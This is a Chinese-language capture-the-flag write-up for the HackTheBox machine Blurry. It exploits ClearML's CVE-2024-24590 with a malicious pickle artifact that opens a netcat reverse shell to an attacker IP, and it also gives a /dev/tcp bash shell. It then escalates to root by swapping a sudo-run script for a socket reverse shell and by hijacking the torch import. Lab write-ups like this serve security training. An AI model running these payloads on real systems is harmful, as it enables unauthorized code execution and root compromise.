总体思路
CVE-2024-24590->修改脚本/劫持python库
信息收集&端口利用
shell
nmap -sSVC blurry.htb
shell
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-10 21:40 EDT
Nmap scan report for app.blurry.htb (10.10.11.19)
Host is up (0.20s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 3e:21:d5:dc:2e:61:eb:8f:a6:3b:24:2a:b7:1c:05:d3 (RSA)
| 256 39:11:42:3f:0c:25:00:08:d7:2f:1b:51:e0:43:9d:85 (ECDSA)
|_ 256 b0:6f:a0:0a:9e:df:b1:7a:49:78:86:b2:35:40:ec:95 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: ClearML
9876/tcp open http BusyBox httpd
|_http-title: 404 Not Found
9999/tcp open abyss?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel开放22、80、9876、9999端口,这里先看80端口

界面是一个ClearML的组件,是一个强大的开源平台,专为机器学习和深度学习项目提供全面的工作流程管理。它使得数据科学家、研究人员和工程师能够更加高效地组织实验、跟踪结果、复现研究,并且实现自动化工作流
对其进行目录扫描
shell
dirsearch -u app.blurry.htb
翻阅一遍发现没有什么信息,直接访问网站,随意输入一个用户名登录

根据他的提示在本地创建一个clearml模块,初始化后导入再创建新的凭据

注意,此处要将api和files子域名加入到hosts文件中

通过查阅可知,ClearML存在CVE-2024-24590:攻击者可以创建包含任意代码的pickle文件,并将其作为工件通过API上传到项目中,当用户调用Artifact类中的get方法来下载文件并将其加载到内存中时,pickle文件将在他们的系统上被反序列化,运行其中包含的任意代码,具体利用方式和原理详见以下链接
CVE-2024-24590
新建一个项目she11
根据网页中的链接,新建一个python脚本用于反弹shell
python
import pickle, os
class RunCommand:
def __reduce__(self):
return (os.system, ('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.30 9000 >/tmp/f',))
#使用 os.system 函数执行反弹shell命令,也可以使用/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.12/9000 0>&1"
Command = RunCommand()
from clearml import Task
#从 clearml 库导入 Task 类
task = Task.init(project_name='111', task_name='111', tags=["review"])
#初始化一个 ClearML 任务(或者连接到预先存在的任务)
#将 command 对象作为一个工件上传,这个对象被序列化为一个 .pkl 文件
task.upload_artifact(name='pickle_artifact', artifact_object=Command, retries=2, wait_on_upload=True, extension_name=".pkl")运行后没有结果的需要多试几次或者更换反弹的代码
查看当前用户可执行的命令

可以以root身份执行evaluate_model函数,那么就进这个函数查看一下
python
#!/bin/bash
#根据我们的专有数据集评估给定模型。
#对模型文件进行安全检查。
if [ "$#" -ne 1 ]; then
/usr/bin/echo "Usage: $0 <path_to_model.pth>"
exit 1
fi
#检查输入是否正确,是否只包含了一个参数
MODEL_FILE="$1"
TEMP_DIR="/models/temp"#定义临时目录
PYTHON_SCRIPT="/models/evaluate_model.py"#定义脚本路径
/usr/bin/mkdir -p "$TEMP_DIR"#新建一个临时目录
file_type=$(/usr/bin/file --brief "$MODEL_FILE")#确定文件类型
#根据文件类型提取
if [[ "$file_type" == *"POSIX tar archive"* ]]; then
#处理 POSIX tar 归档(较旧的 PyTorch 格式)
/usr/bin/tar -xf "$MODEL_FILE" -C "$TEMP_DIR"
elif [[ "$file_type" == *"Zip archive data"* ]]; then
#处理 Zip 归档(较新的 PyTorch 格式)
/usr/bin/unzip -q "$MODEL_FILE" -d "$TEMP_DIR"
else
/usr/bin/echo "[!] Unknown or unsupported file format for $MODEL_FILE"
exit 2#若文件不是tar格式也不是zip就退出
fi
/usr/bin/find "$TEMP_DIR" -type f \( -name "*.pkl" -o -name "pickle" \) -print0 | while IFS= read -r -d $'\0' extracted_pkl; do
fickling_output=$(/usr/local/bin/fickling -s --json-output /dev/fd/1 "$extracted_pkl")
if /usr/bin/echo "$fickling_output" | /usr/bin/jq -e 'select(.severity == "OVERTLY_MALICIOUS")' >/dev/null; then
/usr/bin/echo "[!] Model $MODEL_FILE contains OVERTLY_MALICIOUS components and will be deleted."
/bin/rm "$MODEL_FILE"
break
fi
done
#使用find命令在临时目录中搜索潜在的恶意pickle文件(.pkl或pickle)。然后,它使用fickling(可能是一个自定义的安全检查工具)来检查这些文件是否包含恶意内容。如果找到恶意内容,它会删除模型文件并退出
/usr/bin/find "$TEMP_DIR" -type f -exec /bin/rm {} +
/bin/rm -rf "$TEMP_DIR"
#无论是否找到恶意内容,脚本都会删除临时目录中的所有文件,并移除目录本身
if [ -f "$MODEL_FILE" ]; then
/usr/bin/echo "[+] Model $MODEL_FILE is considered safe. Processing..."
/usr/bin/python3 "$PYTHON_SCRIPT" "$MODEL_FILE"
fi
#如果模型文件在安全检查后仍然存在,脚本会将其视为安全的,并使用Python脚本$PYTHON_SCRIPT来评估它总的来说,这一段代码先检查文件格式是否符合要求,符合就将其解压到临时目录中,并使用fickling工具分析pickle文件,若其包含恶意内容,就将其删除;若通过检查,则使用python脚本运行之
然后再查看models文件夹下的脚本
python
#evaluate_model.py
import torch
import torch.nn as nn
from torchvision import transforms
from torchvision.datasets import CIFAR10
from torch.utils.data import DataLoader, Subset
import numpy as np
import sys
#定义自定义CNN模型
#这是一个简单的卷积神经网络,包含两个卷积层、两个最大池化层和两个全连接层。激活函数为ReLU
class CustomCNN(nn.Module):
def __init__(self):
super(CustomCNN, self).__init__()
self.conv1 = nn.Conv2d(in_channels=3, out_channels=16, kernel_size=3, padding=1)
self.conv2 = nn.Conv2d(in_channels=16, out_channels=32, kernel_size=3, padding=1)
self.pool = nn.MaxPool2d(kernel_size=2, stride=2, padding=0)
self.fc1 = nn.Linear(in_features=32 * 8 * 8, out_features=128)
self.fc2 = nn.Linear(in_features=128, out_features=10)
self.relu = nn.ReLU()
def forward(self, x):
x = self.pool(self.relu(self.conv1(x)))
x = self.pool(self.relu(self.conv2(x)))
x = x.view(-1, 32 * 8 * 8)
x = self.relu(self.fc1(x))
x = self.fc2(x)
return x
#加载模型
#这个函数用于加载保存的模型参数(model.pth文件),并将模型设置为评估模式(model.eval())
def load_model(model_path):
model = CustomCNN()
state_dict = torch.load(model_path)
model.load_state_dict(state_dict)
model.eval()
return model
#准备数据加载器
#这个函数创建一个数据加载器,用于加载CIFAR-10测试数据集的一个随机子集。数据集进行了常见的数据增强和标准化处理
def prepare_dataloader(batch_size=32):
transform = transforms.Compose([
transforms.RandomHorizontalFlip(),
transforms.RandomCrop(32, padding=4),
transforms.ToTensor(),
transforms.Normalize(mean=[0.4914, 0.4822, 0.4465], std=[0.2023, 0.1994, 0.2010]),
])
dataset = CIFAR10(root='/root/datasets/', train=False, download=False, transform=transform)
subset = Subset(dataset, indices=np.random.choice(len(dataset), 64, replace=False))
dataloader = DataLoader(subset, batch_size=batch_size, shuffle=False)
return dataloader
#评估模型
#这个函数用于评估模型在测试数据集上的准确性。通过遍历数据加载器中的数据,计算模型的预测结果,并统计正确预测的数量,最终输出准确率
def evaluate_model(model, dataloader):
correct = 0
total = 0
with torch.no_grad():
for images, labels in dataloader:
outputs = model(images)
_, predicted = torch.max(outputs.data, 1)
total += labels.size(0)
correct += (predicted == labels).sum().item()
accuracy = 100 * correct / total
print(f'[+] Accuracy of the model on the test dataset: {accuracy:.2f}%')
#主函数
#主函数用于调用上述各个步骤,加载模型、准备数据加载器并评估模型
def main(model_path):
model = load_model(model_path)
print("[+] Loaded Model.")
dataloader = prepare_dataloader()
print("[+] Dataloader ready. Evaluating model...")
evaluate_model(model, dataloader)
#命令行入口
#这个部分允许脚本从命令行运行,并接受模型文件的路径作为输入参数。如果没有提供路径,会提示用户使用正确的命令格式
if __name__ == "__main__":
if len(sys.argv) < 2:
print("Usage: python script.py <path_to_model.pth>")
else:
model_path = sys.argv[1] # Path to the .pth file
main(model_path)这段代码实现了一个完整的从加载预训练模型到评估模型准确性的流程,适用于图像分类任务,尤其是CIFAR-10数据集。通过命令行传入模型文件路径,脚本可以加载该模型,并在指定数据集上进行评估
看到该脚本中调用了torch库,可以尝试使用直接修改脚本提权或者劫持python库进行提权
修改脚本
查看该文件夹的权限
因为jippity用户能够对该文件夹进行删除或者增加操作,并且该用户以root方式执行其中的脚本,因此将其原来的代码删除,修改为以下代码
python
#evaluate_model.py
import socket
import subprocess
import os
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM);
s.connect(("ip", <port>));
os.dup2(s.fileno(), 0);
os.dup2(s.fileno(), 1);
os.dup2(s.fileno(), 2);
import pty
pty.spawn("/bin/bash");再运行一遍evaluate_model程序

提权成功
劫持python库
先看该文件夹的权限
jippity用户可以创建文件
shell

echo 'import os; os.system("bash")' > /models/torch.py创建完毕后,再执行该脚本即可提权
shell
sudo /usr/bin/evaluate_model /models/demo_model.pth